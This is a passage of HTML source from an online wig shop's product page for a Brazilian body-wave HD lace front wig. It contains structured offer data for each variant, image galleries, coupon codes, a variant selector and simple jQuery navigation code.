              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131229295"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "351.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131425903",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 24",
              
              
              
              
              
                "sku": "31241131425903",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131425903"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "389.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131622511",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 26",
              
              
              
              
              
                "sku": "31241131622511",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131622511"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "190.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129885807",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 8",
              
              
              
              
              
                "sku": "31241129885807",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129885807"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "210.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130115183",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 10",
              
              
              
              
              
                "sku": "31241130115183",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130115183"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "239.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130311791",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 12",
              
              
              
              
              
                "sku": "31241130311791",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130311791"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "259.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130508399",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 14",
              
              
              
              
              
                "sku": "31241130508399",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130508399"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "279.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130705007",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 16",
              
              
              
              
              
                "sku": "31241130705007",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130705007"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "299.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130901615",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 18",
              
              
              
              
              
                "sku": "31241130901615",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130901615"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "332.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131098223",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 20",
              
              
              
              
              
                "sku": "31241131098223",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131098223"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "355.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131294831",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 22",
              
              
              
              
              
                "sku": "31241131294831",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131294831"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "372.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131491439",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 24",
              
              
              
              
              
                "sku": "31241131491439",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131491439"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "410.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131688047",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 200% / 26",
              
              
              
              
              
                "sku": "31241131688047",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131688047"
          }
        }
      
    ]
    
    ,"aggregateRating": {
     "@type": "AggregateRating",
     "ratingValue": 4.720430107526882,
     "ratingCount": 93
    }
    
  
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.hiwigs.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Lace Front Wigs",
    "item": "https://www.hiwigs.com/lace-front-wigs"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "Body Wave Undetectable HD Human Lace Wigs Brazilian Hair",
    "item": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">	
        <main class="main-content" role="main">      
             

<div class="product-template product-template-default">
  <div class="container">
    
    <div class="next_prev-groups">
      




<div class="breadcrumb">
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
      <span class="arrow">
        <i class="fa fa-angle-right" aria-hidden="true"></i>
      </span>

      
      
        
        <span><a href="/collections/lace-front-wigs" title="">Lace Front Wigs</a></span>
        
      
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Body Wave Undetectable HD Human Lace Wigs Brazilian Hair</span>
    
  
  
</div>


      
<div class="next-prev-product">
  <div class="next-prev-icons">
  	
    <a class="prev-icon icon-pro" href="/collections/lace-front-wigs/products/hd-lace-front-wigs-straight-hair" data-next-prev-icon data-target="#prev-product-modal">
      <svg aria-hidden="true" data-prefix="fal" data-icon="angle-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" class="svg-inline--fa fa-angle-left fa-w-6 fa-3x"><path fill="currentColor" d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z" class=""></path></svg>
    </a>
    
    
    
    <a class="next-btn icon-pro" href="/collections/lace-front-wigs/products/human-hair-hd-lace-front-wigs-kinky-curly-wave" data-next-prev-icon data-target="#next-product-modal">
      <svg aria-hidden="true" data-prefix="fal" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" class="svg-inline--fa fa-angle-right fa-w-6 fa-3x"><path fill="currentColor" d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z" class=""></path></svg>
    </a>
    
  </div>
  
  <div class="next-prev-modal" data-next-prev-modal>
  	
    <div id="prev-product-modal" class="next-prev-content" data-next-prev-content>
      <div class="content">
        <a class="product-image" href="/collections/lace-front-wigs/products/hd-lace-front-wigs-straight-hair">
          <img src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_7_compact.jpg?v=1594969776" alt="Transparent HD Lace Front Wigs Straight Hair For Sale">
        </a>
        <div class="column-right">
          <a class="product-name" href="/collections/lace-front-wigs/products/hd-lace-front-wigs-straight-hair">
            
<span>
  Transparent HD Lace Front Wigs Straight Hair For Sale
</span>

          </a>
          
          <div class="price-box">
            
            <div class="price-sale">
              <span class="old-price">
                <span class=money>$163.40 USD</span>
              </span>
              <span class="special-price">
                
                <em>from </em>
                
                <span class=money>$133.99 USD</span>
              </span>
            </div>

            
          </div>
        </div>
      </div>
    </div>
    
    
    
    <div id="next-product-modal" class="next-prev-content" data-next-prev-content>
      <div class="content">
        <a class="product-image" href="/collections/lace-front-wigs/products/human-hair-hd-lace-front-wigs-kinky-curly-wave">
          <img src="//www.hiwigs.com/cdn/shop/products/curly_lace_front_wigs_1_8212f250-07b5-402a-ab02-740f632a1c76_compact.jpg?v=1594969780" alt="Human Hair HD Invisible Lace Front Wigs Kinky Curly Wave">
        </a>
        <div class="column-right">
          <a class="product-name" href="/collections/lace-front-wigs/products/human-hair-hd-lace-front-wigs-kinky-curly-wave">
            
<span>
  Human Hair HD Invisible Lace Front Wigs Kinky Curly Wave
</span>

          </a>
          
          <div class="price-box">
            
            <div class="price-sale">
              <span class="old-price">
                <span class=money>$170.72 USD</span>
              </span>
              <span class="special-price">
                
                <em>from </em>
                
                <span class=money>$139.99 USD</span>
              </span>
            </div>

            
          </div>
        </div>
      </div>
    </div>
    
  </div>
</div>

<script>
  $(document).ready(function() {
    var nextPrevProduct = $('.next-prev-product'),
        iconNextPrev = nextPrevProduct.find('[data-next-prev-icon]'),
        contentNextPrev = nextPrevProduct.find('[data-next-prev-content]'),
        modal = nextPrevProduct.find('[data-next-prev-modal]');
    
    if(!('ontouchstart' in document)) {
      iconNextPrev.hover(function() {
        var curLink = $(this),
            curContent = $(curLink.data('target'));    
        
        if(!$(this).hasClass('active')) {
          iconNextPrev.removeClass('active');
          contentNextPrev.removeClass('active');
          
          curLink.addClass('active');
          curContent.addClass('active');
          modal.show();
        }
                
        nextPrevProduct.mouseleave(function() {
          if(modal.is(':visible')) {
            iconNextPrev.removeClass('active');
            contentNextPrev.removeClass('active');
            modal.hide();
          };
        });   
      });
    }
    
    else {
      iconNextPrev.off('click').on('click', function(e) {
      	e.preventDefault();
        e.stopPropagation();
        
        var curLink = $(this),
            curContent = $(curLink.data('target'));
        
        if(!$(this).hasClass('active')) {
          iconNextPrev.removeClass('active');
          contentNextPrev.removeClass('active');
          
          curLink.addClass('active');
          curContent.addClass('active');
          modal.show();
        }
        else {
          curLink.removeClass('active');
          curContent.removeClass('active');
          modal.hide();
        }
      });
    };
    
    $(document).on('click', function(e) {
      if(!$(e.target).closest('[data-next-prev-modal]').length && modal.is(':visible')) {
        iconNextPrev.removeClass('active');
        contentNextPrev.removeClass('active');
        modal.hide();
      };
    });
  });
</script>
 	
    </div>
    
    
  	   
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-sidebar-section" class="shopify-section col-12 col-xl-3 col-sidebar">




<style>  
  
  .halo-product-content .pro-page {
    padding-top: 10px;
  }
  
  
  @media (min-width: 1200px) { 
    
    .list-collections .col-main,
    .halo-product-content .pro-page .col-main {
      width: 100%;
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
    
    .halo-product-content .product .product-photos,
    .halo-product-content .product .product-shop {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
    
    
  }  
</style>


</div>
        <div id="shopify-section-product-template-default" class="shopify-section col-12 col-xl-9 col-main"><div data-section-id="product-template-default" data-section-type="product" id="ProductSection-product-template-default" data-enable-history-state="true" data-collections-related="/collections/lace-front-wigs?view=related">
    <div class="product product-default">
      <style>.discount {
    font-size: 16px;
    margin-bottom: 10px;
        background:#ffe5e5;
padding: 10px;
}</style>

        <div class="row product_top horizontal-tabs">
            <div class="col-md-6 product-photos" data-more-view-product>
                <div  class="product-img-box left-vertical-moreview vertical-moreview">
                    <div style="position: relative;" class="wrapper-images">
                        <div class="product-photo-container slider-for">
                            
                            <div class="thumb filter-lace-front-human-hair-wigs">
                                <a data-zoom class="fancybox" rel="gallery1" href="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_1024x1024.jpg?v=1594969778" data-fancybox="images">
                                    <img id="product-featured-image-13577925361775" src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_1024x1024.jpg?v=1594969778" alt="lace-front-human-hair-wigs"
                                        class="lazyload"
                                        data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_1024x1024.jpg?v=1594969778"
                                        data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                        data-aspectratio="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_1024x1024.jpg?v=1594969778"
                                        data-sizes="auto">
                                </a>
                            </div>
                            
                            <div class="thumb filter-lace-front-human-hair-wigs">
                                <a data-zoom class="fancybox" rel="gallery1" href="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_1024x1024.jpg?v=1594969778" data-fancybox="images">
                                    <img id="product-featured-image-13577925394543" src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_1024x1024.jpg?v=1594969778" alt="lace-front-human-hair-wigs"
                                        class="lazyload"
                                        data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_1024x1024.jpg?v=1594969778"
                                        data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                        data-aspectratio="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_1024x1024.jpg?v=1594969778"
                                        data-sizes="auto">
                                </a>
                            </div>
                            
                            <div class="thumb filter-lace-front-human-hair-wigs">
                                <a data-zoom class="fancybox" rel="gallery1" href="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_1024x1024.jpg?v=1594969778" data-fancybox="images">
                                    <img id="product-featured-image-13577925427311" src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_1024x1024.jpg?v=1594969778" alt="lace-front-human-hair-wigs"
                                        class="lazyload"
                                        data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_1024x1024.jpg?v=1594969778"
                                        data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                        data-aspectratio="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_1024x1024.jpg?v=1594969778"
                                        data-sizes="auto">
                                </a>
                            </div>
                            
                            <div class="thumb filter-lace-front-human-hair-wigs">
                                <a data-zoom class="fancybox" rel="gallery1" href="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_1024x1024.jpg?v=1594969778" data-fancybox="images">
                                    <img id="product-featured-image-13577925460079" src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_1024x1024.jpg?v=1594969778" alt="lace-front-human-hair-wigs"
                                        class="lazyload"
                                        data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_1024x1024.jpg?v=1594969778"
                                        data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                        data-aspectratio="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_1024x1024.jpg?v=1594969778"
                                        data-sizes="auto">
                                </a>
                            </div>
                            
                            <div class="thumb filter-lace-front-human-hair-wigs">
                                <a data-zoom class="fancybox" rel="gallery1" href="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_1024x1024.jpg?v=1594969778" data-fancybox="images">
                                    <img id="product-featured-image-13577925492847" src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_1024x1024.jpg?v=1594969778" alt="lace-front-human-hair-wigs"
                                        class="lazyload"
                                        data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_1024x1024.jpg?v=1594969778"
                                        data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                        data-aspectratio="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_1024x1024.jpg?v=1594969778"
                                        data-sizes="auto">
                                </a>
                            </div>
                            
                        </div>

                        





<!-- new product -->










<div class="product-label">
  
  
  <strong class="label sale-label" >
    Sale
  </strong>
  <br>
  
  
  
  
  
  
  
  
  
  
</div>



                        
                    </div>

                    <div class="slider-nav" data-rows="5" data-vertical="true">
                        
                        <div class="item filter-lace-front-human-hair-wigs">
                            <a href="javascript:void(0)" data-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_1024x1024.jpg?v=1594969778" data-zoom-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_1024x1024.jpg?v=1594969778">
                                <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" alt="lace-front-human-hair-wigs">
                            </a>
                        </div>
                        
                        <div class="item filter-lace-front-human-hair-wigs">
                            <a href="javascript:void(0)" data-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_1024x1024.jpg?v=1594969778" data-zoom-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_1024x1024.jpg?v=1594969778">
                                <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56_compact.jpg?v=1594969778" alt="lace-front-human-hair-wigs">
                            </a>
                        </div>
                        
                        <div class="item filter-lace-front-human-hair-wigs">
                            <a href="javascript:void(0)" data-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_1024x1024.jpg?v=1594969778" data-zoom-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_1024x1024.jpg?v=1594969778">
                                <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364_compact.jpg?v=1594969778" alt="lace-front-human-hair-wigs">
                            </a>
                        </div>
                        
                        <div class="item filter-lace-front-human-hair-wigs">
                            <a href="javascript:void(0)" data-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_1024x1024.jpg?v=1594969778" data-zoom-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_1024x1024.jpg?v=1594969778">
                                <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_11_compact.jpg?v=1594969778" alt="lace-front-human-hair-wigs">
                            </a>
                        </div>
                        
                        <div class="item filter-lace-front-human-hair-wigs">
                            <a href="javascript:void(0)" data-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_1024x1024.jpg?v=1594969778" data-zoom-image="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_1024x1024.jpg?v=1594969778">
                                <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098_compact.jpg?v=1594969778" alt="lace-front-human-hair-wigs">
                            </a>
                        </div>
                        
                    </div>
                </div>
            </div>

            <div class="col-md-6 product-shop">
                <h1 class="product-title">
                    
<span>
  Body Wave Undetectable HD Human Lace Wigs Brazilian Hair
</span>

                </h1>

                
                <div class="group_item">
                    
                   <div class="wc_product_review_badge" data-handle="hd-lace-wigs-body-wave-hair"></div>
                    

                    
                </div>
                

                
              
                

                
              <div class="discount">
              Hiwigs Sitewide Discount Code: "HIWIGS" To Save $5
<br><br>
13×6 Lace Front Wigs, Use Coupon"HW136" To Save $12
<br><br>
U Part Wigs, Use Coupon"UP HIWIGS" To Save $8
<br><br>
Headband Wigs, Use Coupon"HB HIWIGS" To Save $10
                </div>

                <div class="prices">
                    
                    <span class="compare-price">
                        <span class=money>$501.21 USD</span>
                    </span>
                    <span class="price on-sale" itemprop="price">
                        <span class=money>$133.99 USD</span>
                    </span>
                    
                  	<input type="hidden" id="product_regular_price" name="product_regular_price" value="13399">
                </div>

                

                

                <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
				
                
                <div id="product-variants">
                    
                    <select id="product-selectors" name="id" style="display: none;">
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  selected="selected"  value="31241129721967">
                            13×4 / 150% / 8
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129918575">
                            13×4 / 150% / 10
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130147951">
                            13×4 / 150% / 12
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130344559">
                            13×4 / 150% / 14
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130541167">
                            13×4 / 150% / 16
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130737775">
                            13×4 / 150% / 18
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130934383">
                            13×4 / 150% / 20
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131130991">
                            13×4 / 150% / 22
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131327599">
                            13×4 / 150% / 24
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131524207">
                            13×4 / 150% / 26
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129787503">
                            13×4 / 180% / 8
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129984111">
                            13×4 / 180% / 10
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130213487">
                            13×4 / 180% / 12
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130410095">
                            13×4 / 180% / 14
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130606703">
                            13×4 / 180% / 16
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130803311">
                            13×4 / 180% / 18
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130999919">
                            13×4 / 180% / 20
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131196527">
                            13×4 / 180% / 22
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131393135">
                            13×4 / 180% / 24
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131589743">
                            13×4 / 180% / 26
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129853039">
                            13×4 / 200% / 8
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130082415">
                            13×4 / 200% / 10
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130279023">
                            13×4 / 200% / 12
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130475631">
                            13×4 / 200% / 14
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130672239">
                            13×4 / 200% / 16
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130868847">
                            13×4 / 200% / 18
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131065455">
                            13×4 / 200% / 20
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131262063">
                            13×4 / 200% / 22
